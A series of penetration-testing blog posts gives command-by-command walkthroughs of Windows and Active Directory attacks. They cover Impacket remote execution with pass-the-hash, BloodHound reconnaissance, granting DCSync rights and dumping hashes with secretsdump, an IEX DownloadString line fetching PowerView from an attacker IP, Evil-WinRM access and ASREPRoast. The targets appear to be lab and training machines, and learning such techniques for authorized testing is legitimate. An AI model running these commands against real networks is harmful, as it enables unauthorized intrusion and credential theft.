
SMBexec.py
Smbexec.py method takes advantage of the native Windows SMB functionality to execute arbitrary commands on the remote system.
This approach does not require anything to be uploaded on the remote system and is therefore somewhat less noisy.
Note that the communication happens solely over port tcp/445.
Smbexec.py uses a similar approach to psexec w/o using RemComSvc. This script works in two ways:
- share mode: you specify a share, and everything is done through that share.
- server mode: if for any reason there’s no share available, this script will launch a local SMB server, so the output of the commands executed is sent back by the target machine into a locally shared folder. Keep in mind you would need root access to bind to port 445 in the local machine.
How to use
1. Display the tool basic menu
- python3.9 ./examples/smbexec.py -h

2. Basic session
- python3.9 ./examples/smbexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Using hashes
- python3.9 ./examples/smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

wmiexec.py
wmiexec.py uses Windows Management Instrumentation (WMI) interface of the remote Windows system to spawn a semi-interactive shell.
Similarly as dcomexec method, wmiexec requires communication over 3 network ports / services.
First it uses ports tcp/135 and tcp/445, and ultimately it communicates with the Winmgmt Windows service over dynamically allocated high port such as tcp/50911.
This makes the wmiexec method more noisy than the other methods.
How to use
1. Display the tool help menu
- python3.9 ./examples/wmiexec.py -h

2. Basic connection
- python3.9 ./examples/wmiexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Connecting using hashes
- python3.9 ./examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

atexec.py
atexec.py uses the Task Scheduler service (Atsvc) on the remote Windows system to execute a supplied command. All network communication takes place over port tcp/445.
How to use
1. Display basic help menu
- python3.9 ./examples/atexec.py -h

2. Basic connection and command execution
- python3.9 ./examples/atexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 systeminfo

3. Using a hash
- python3.9 ./examples/atexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 systeminfo

dcomexec.py
Dcomexec.py method uses various DCOM endpoints such as MMC20.Application, ShellWindows or ShellBrowserWindow objects to spawn a semi-interactive shell on the remote system.
Using this method requires communication on multiple network ports (tcp/135, tcp/445) and internally utilizes the DCOM subsystem of the remote Windows system using a dynamically allocated high port such as tcp/49751
This generally makes this method somewhat more noisy that the other methods.
How to use
1. Display the basic help menu
- python3.9 ./examples/dcomexec.py -h
2. Basic connection
- python3.9 ./examples/dcomexec.py vk9-sec/vry4n:Admin.1@192.168.0.100
3. Using a hash
- python3.9 ./examples/dcomexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vk9-sec/vry4n@192.168.0.100
by Vry4n_ | Jun 19, 2021 | Windows Exploitation
BloodHound is an application developed with one purpose: to find relationships within an Active Directory (AD) domain to discover attack paths. It does so by using graph theory to find the shortest path for an attacker to traverse to elevate their privileges within the domain.
How Does BloodHound Work?
BloodHound itself is a Web application that’s compiled with Electron so that it runs as a desktop app. Its true power lies within the Neo4j database that it uses. Neo4j is a special kind of database — it’s a graph database that can easily discover relationships and calculate the shortest path between objects by using its links.
BloodHound collects data by using an ingestor called SharpHound. It comes as a regular command-line .exe or PowerShell script containing the same assembly (though obfuscated) as the .exe. As it runs, SharpHound collects all the information it can about AD and its users, computers and groups. It even collects information about active sessions, AD permissions and lots more by only using the permissions of a regular user.
SharpHound outputs JSON files that are then fed into the Neo4j database and later visualized by the GUI. This also means that an attacker can upload these files and analyze them with BloodHound elsewhere.
Disclaimer: BloodHound is very noisy, running it on a monitored system will trigger alerts.
https://github.com/BloodHoundAD/BloodHound
Download
1. Download BloodHound, access the folder and look for the executable files
- git clone https://github.com/BloodHoundAD/BloodHound.git
- cd BloodHound
- find . -iname *.exe 2> /dev/null

2. In the same GitHub page go to releases, and, download the executable from there. I’d download BloodHound-linux-x64.zip (For Linux)
- https://github.com/BloodHoundAD/BloodHound/releases
- wget https://github.com/BloodHoundAD/BloodHound/releases/download/4.0.2/BloodHound-linux-x64.zip
3. Unzip the downloaded file
- unzip BloodHound-linux-x64.zip
5. Install neo4j
Set Up
1. Start neo4j
2. Access web site it indicates, in my case

3. Access the web console using the default credentials, then, change the password

4. Now go to the BloodHound folder and execute it
- cd BloodHound-linux-x64
- ./BloodHound –no-sandbox

5. Enter neo4j credentials
Collect the data from the Windows host
In this example, I set a SMB server using impaket-smbserver. Placed the SharpHound.exe file in the SMB partition, then ran and saved the output file in the same location
1. Set SMB server
- impacket-smbserver smbfolder $(pwd) -smb2support -user vk9guest -password vk9pass
2. In the host run the following powershell commands
- $pass = convertto-securestring ‘vk9pass’ -AsPlainText -Force
- $cred = New-Object System.Management.Automation.PSCredential(‘vk9guest’, $pass)
- New-PSDrive -Name vk9smb2 -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder
- cd vk9smb2:
- dir

3. Now, run SharpHound.exe

4. A .zip file will be generated at the working directory location. Copy that to your Linux machine and import it into BloodHound. Click on upload data in the right menu

5. Wait for the data to be uploaded

6. In the search bar you can search for any AD object to map. I will query svc-alfresco

7. Under database info you can find stats

8. Under node info, after you select a node, you can find details about it

9. Under the Analysis tab you can find queries to run against the node
10. You can click on your node and run a query; I will run “Shortest Path from Kerberos users”
11. Click on the domain box at the top, to display a map based on the query type

12. In this example we see our user is part of the following groups
- SERVICE ACCOUNTS@HTB.LOCAL
- PRIVILEGED IT ACCOUNTS@HTB.LOCAL
- ACCOUNT OPERATORS@HTB.LOCAL
Note: Based on Microsoft account operators have the ability to add users (https://docs.microsoft.com/en-us/windows/security/identity-protection/access-control/active-directory-security-groups#:~:text=The%20Account%20Operators%20group%20grants,in%20locally%20to%20domain%20controllers.&text=Members%20of%20this%20group%20cannot%20modify%20user%20rights.)
The Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.
13. Knowing our user is part of account operators we can proceed to add a user to one of the existing groups. I will add it to “EXCHANGE WINDOWS PERMISSIONS”
- net user vry4n Password1 /add /domain
- net group “EXCHANGE WINDOWS PERMISSIONS”
- net group “EXCHANGE WINDOWS PERMISSIONS” /add vry4n
- net group “EXCHANGE WINDOWS PERMISSIONS”

14. If you right click the link between nodes and click Help you will find abusing recommendations

Extra
We will follow the Steps shown by the tool, we will use PowerSploit (PowerView.ps1) script
1. Download powersploit
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Recon
2. Start a web server at the Linux machine where the script is located
- python3.9 -m http.server 8888
3. From the windows machine connect to the web server
- IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.13:8888/PowerView.ps1’)
4. Now execute the following
- $SecPassword = ConvertTo-SecureString ‘Password1’ -AsPlainText -Force
- $Cred = New-Object System.Management.Automation.PSCredential(‘HTB\vry4n’, $SecPassword)
- Add-DomainObjectAcl -Credential $Cred -TargetIdentity ‘ DC=htb,DC=local’ -PrincipalIdentity vry4n -Rights DCSync
5. Now that we added to DCSync we can try impaket secrets dump, we can get hashes
- sudo secretsdump.py htb.local/vry4n:Password1@10.10.10.161

by Vry4n_ | Jun 17, 2021 | WIndows Post-Exploitation
This time we will set a SMB server to run script from using impaket-smbserver
https://github.com/SecureAuthCorp/impacket
Download
1. Download the scripts
- git clone https://github.com/SecureAuthCorp/impacket.git
2. locate the smbserver script
- find . -iname *smbserver* 2> /dev/null

Note: I already have it installed in my Kali machine
How to
1. In your Linux machine locate the folder where the script is placed, in this case we will use WinPEAS
- cd ../Documents/Tools/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/binaries/x64/Release
2. Being there now run the smb server
- impacket-smbserver smbfolder $(pwd) -smb2support -user vk9guest -password vk9pass

3. At the Windows server, using Powershell run
- $pass = ConvertTo-SecureString ‘vk9pass’ -AsPlainText -Force
- $pass
- $cred = New-Object System.Management.Automation.PSCredential(‘vk9guest’, $pass)
- $cred

4. Having the credentials already set, we will proceed to connect to the SMB server
- New-PSDrive -Name vk9smb -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder

5. Now access the share that has been mounted

6. Execute the program

7. If you need to mount multiple times use only a different name
- New-PSDrive -Name vk9smb -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder
- New-PSDrive -Name vk9smb2 -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder

by Vry4n_ | Jun 17, 2021 | Windows Exploitation
Windows Remote Management (WinRM) is the Microsoft implementation of WS-Management Protocol, a standard Simple Object Access Protocol (SOAP)-based, firewall-friendly protocol that allows hardware and operating systems, from different vendors, to interoperate.
https://docs.microsoft.com/en-us/windows/win32/winrm/portal
WinRM is a command-line tool that is used for the following tasks:
- Remotely communicate and interface with hosts through readily available channels/ports within your network, including workstations, servers and any operating system that supports it.
- Execute commands remotely on systems that you are not local to you but are network accessible
- Monitor, manage and configure servers, operating systems and client machines from a remote location.
Ports and Compatibility
- WinRM Port is 5985 and 5986 (HTTPS)
- In previous versions of WinRM, though, communications used to be done over port 80/443.
Enable this service
1. Using an admin account you can enable it using powershell
- Start-Service WinRM
- Get-WmiObject -Class win32_service | Where-Object {$_.name -like “WinRM”}

2. If you want the service to start automatic use
- Set-Service WinRM -StartMode Automatic
3. This command modifies the TrustedHosts list for the WinRM client. The computers in the
TrustedHosts list might not be authenticated.
- Get-Item WSMan:\localhost\Client\TrustedHosts
- Set-Item WSMan:localhost\client\trustedhosts -value *
- Get-Item WSMan:\localhost\Client\TrustedHosts

4. If you Scan this host after the service run you will see the ports enabled
- nmap -p 5985,5986 192.168.0.100

Run Evil WinRM
1. Download the program
- git clone https://github.com/Hackplayers/evil-winrm.git
- cd evil-winrm
- ls

2. I had to install dependencies
- sudo gem install winrm
- sudo gem install winrm-fs
3. Run the script help

4. Knowing a user credential we can log in
- ./evil-winrm.rb -u vry4n -p Admin.1 -i 192.168.0.100

5. Specify a port if this is set to run on another uncommon port
- ./evil-winrm.rb -u vry4n -p Admin.1 -i 192.168.0.100 -P 5985

6. Display the version
by Vry4n_ | Jun 17, 2021 | Windows Exploitation
The ASREPRoast attack looks for users with don’t require Kerberos pre-authentication attribute (DONT_REQ_PREAUTH).
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message.
it is not recommended to enable “Do not require Kerberos preauthentication”, because without prior authentication an attacker can directly send a dummy request for authentication without knowing the credentials (KRB_AS_REQ message). The KDC will return an encrypted TGT and the attacker can brute-force it offline. When checking the KDC logs, you see nothing except a single TGT request.
Enable DONT_REQ_PREAUTH
1. In the Active Directory server the administrator must go “Active Directory Users & Computers”

2. Select the Domain -> Users -> Open the user configuration -> Go to Account tab

3. Check/Uncheck the option “Do not require Kerberos preauthentication”
Exploiting (Authenticated Impaket)
Having this flag enabled in the user1 account, we can try to get the password hash querying the server using user2 account
1. We will use Impaket GetNPUsers.py script to exploit this misconfiguration
2. Locate the script within the machine
- find / -iname getnpusers.py 2> /dev/null
3. Run the script help using Python
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -h
